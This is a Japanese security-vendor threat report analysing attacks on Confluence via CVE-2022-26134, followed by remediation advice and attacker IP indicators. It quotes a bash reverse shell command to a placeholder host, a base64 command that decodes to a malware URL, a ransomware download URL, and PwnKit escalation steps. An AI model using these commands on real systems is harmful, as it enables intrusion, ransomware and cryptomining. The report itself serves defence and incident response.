- 2022/06/23

- 脅威分析レポート

【脅威分析レポート】AtlassianのConfluenceに含まれている脆弱性(CVE-2022-26134)を悪用するゼロデイ攻撃

Post by : Cybereason Global SOC Team

Cybereason GSOC(Global Security Operations Center)では、影響力のある脅威に関する情報を提供するために、Cybereason脅威分析レポートを発行しています。同レポートは、影響力のある脅威に関する情報をまとめた上で、それらの脅威から身を守るための実践的な推奨事項を提供するものです。

現在の状況

Cybereason GSOCのMDR(Managed Detection and Response) チームは、CVE-2022-26134 脆弱性を利用した最近の一連の攻撃について調査しています。この脆弱性を悪用するプロセスにおいて、攻撃者は、一般公開されているWebディレクトリにWebシェルをドロップすることで、サーバー上でコードを実行できるようにします。

主な調査結果

- 2022年6月2日、Atlassian社のConfluenceサーバーに影響を与えるCVE-2022-26134と呼ばれる脆弱性が発見されました。

- 攻撃者は、この脆弱性を不正に利用します。攻撃に成功すると、任意のコードのリモート実行(RCE)、管理者アカウントの作成、影響を受けるサーバーの完全な制御権の獲得などが行われます。

- 攻撃者は、インメモリ型のWebシェルを許可するサーバーインプラントを使用します。これは、Webシェル自体を除いて、ディスクにファイルが書き込まれないこと、そしてリブートやサービスの再起動によってマルウェアが消去されることを意味するため、事後分析が複雑になります。

- Cybereason GSOCは、クリプトマイナーの導入とランサムウェアとの連携を観測しました。

- Confluenceサーバーアプライアンスのバージョン7.4.17および7.13.7~7.18.7にはパッチが適用されているため、この脆弱性を悪用される心配はありません。

- Cybereasonプラットフォームは、この脆弱性を効果的にハンティングし、MalOpの作成を通じて検知できます。

分析

GSOCのアナリストは、Confluenceサーバー2台が侵害された結果、同サーバー上で攻撃者が任意のコードを実行することで、さらなる悪意ある活動やマルウェアの実行を可能にしたことを確認しました。攻撃者の活動は非常に広範囲に及んでいるため、この記事では、ある程度要約した情報を紹介します。

初期アクセス



サイバーリーズンのアナリストは、MalOpとして最初に現れた不審な活動を観測できました。 前述のように、CVE-2022-26134の場合、攻撃者は、この脆弱性を悪用してWebシェルを開始した後、シェルプロセス(bash)を介して対話的にコマンドを実行できるようになります。

この不審な活動は、Confluenceサービスに関連するJavaプロセスから開始されました。このプロセスは、Unixシェルの一種である“bash”を含む他のプロセスを生成しました。その子プロセスがリバースシェルを作成すると、攻撃者は下記のコマンドを通じてマシンをリモートコントロールすることが可能となります。

bash -c /bin/bash -i > /dev/tcp/[IP]/[PORT] 0>&1 2>&1

▲bashを使用して対話型コマンドをリモート実行



偵察

攻撃者は、‘hostname’、‘whoami’、‘cat /etc/passwd’などのコマンドを使用して、システムに関する情報を収集したほか、ユーザーのパスワードを格納しているファイルの内容を確認しました。

▲‘cat’を使って‘/etc/passwd’の内容を確認



権限昇格

より高い権限を獲得して攻撃を行うために、‘PwnKit’と呼ばれる脆弱性(CVE-2021-4034)を利用しました。

この脆弱性を悪用すると、任意の非特権ユーザーが脆弱性のあるホスト上でroot権限を獲得することが可能になります。続いて、攻撃者は次の操作を実施します。

- GCONV_PATH=という名前のディレクトリを作成します。

- その中にpwnkitという名前の実行ファイルを作成します。

- pwnkitというディレクトリを作成します。

- その中に偽のgconvモジュールを作成します。このモジュールは、シェルをロードする悪意ある共有ライブラリ(pwnkit.so)を指しています。

影響

▲PwnKitを使ってより高い権限を得る



攻撃者はbashを使用して、“echo -n aHR0cDovLzE1OS4yMjMuMzQuMjUvcW5ldGQK | base64 -d > /tmp/urls”のような符号化されたechoコマンドを実行しました。これは、追加のマルウェアを配布する複数のIPアドレスへと変換されます。これらのIPアドレスは、将来利用するために/tmp/urlsディレクトリに保存されます。

▲符号化されたコマンド – 悪意あるIPを保存



さらに、bashおよびechoコマンドを使用して、符号化されたコマンドを、PowerShellスクリプトを含む3つの‘.py’(Python)ファイル(‘sp1.py’、‘sp2.py’、‘sp3.py’)に格納します。

これらのファイルは、実行された後、‘rm’(削除)コマンドによりシステムから削除されます。

▲‘sp1.py’ の作成、実行、削除



‘sp1.py’を復号化した結果、“svcPrvinit.exe”と呼ばれる悪意ある実行ファイルを“http://159.223.34[.]25/tmp.w.txt”からダウンロードし、Tempフォルダから実行しようとするPowerShellスクリプトが発見されました。脅威インテリジェンス関連の情報源によると、“svcPrvinit.exe” はCerberと呼ばれるランサムウェアであるとのことです。

WindowsオペレーティングシステムにネイティブなPowerShellスクリプトを含む構文(下記画像を参照)を見る限り、攻撃者はWindowsとLinuxの両方のシステムを標的にしているようです。

▲‘sp1.py’を復号化した内容



その他、Moneroと呼ばれるクリプトマイナーのようなユーティリティが、攻撃者によりドロップされました。下記の画像に示すように、攻撃者は‘curl’コマンドを使用してクリプトマイナーをダウンロードしてインストールしました。その後、このクリプトマイナーは、影響を受けたシステムリソースを使用して暗号通貨を採掘し、採掘の結果得られた暗号通貨を攻撃者のウォレットに送信します。

▲クリプトマイナーMoneroのダウンロード

サイバーリーズンによる推奨事項

Cybereasonプラットフォームを使うことで、CVE-2022-26134脆弱性を悪用する試みを検知し、それがもたらす被害を阻止できます。サイバーリーズンでは次のことを推奨しています。

- 直ちにConfluenceアプライアンスに対してパッチを適用すること。

- パッチが適用されていない場合、インターネットに接続されているConfluenceサーバーやデータセンターシステムへの外部アクセスをブロックすることをご検討ください。

- インターネットに接続されたWebサービスには、インシデント発生時に役立つ強固な監視機能とログ保持ポリシーが備わっていることを確認すること。

- 下記の表に示されている関連するIoC(痕跡情報)をブロックすること。

IOC(痕跡情報)

使用しているファイアウォール、プロキシ、メールフィルタリング、Webフィルタリングシステムで、下記のIOCをブロックしてください。

159.223.34[.]25

202.28.229[.]174

3.22.18[.]242

139.180.216[.]187

77.91.100[.]86

138.68.61[.]82

RansomOps〜複雑なランサムウェアオペレーションの内側とランサムウェア経済〜

昨今脅威を増しているランサムウェア攻撃により大きなインシデントに見舞われる事例があとを断ちません。ランサムウェアオペレーションは、ここ数年で非常に複雑なビジネスモデルへと劇的に変化しています。

今回の資料では、ランサムウェアの攻撃者がどのようにランサムウェアオペレーション(RansomOps)の役割を実行するのか、またサイバーリーズンがどのようにソリューションを用いてランサムウェアなどの進化する攻撃に対処するのかについてご紹介します。

https://www.cybereason.co.jp/product-documents/white-paper/8110/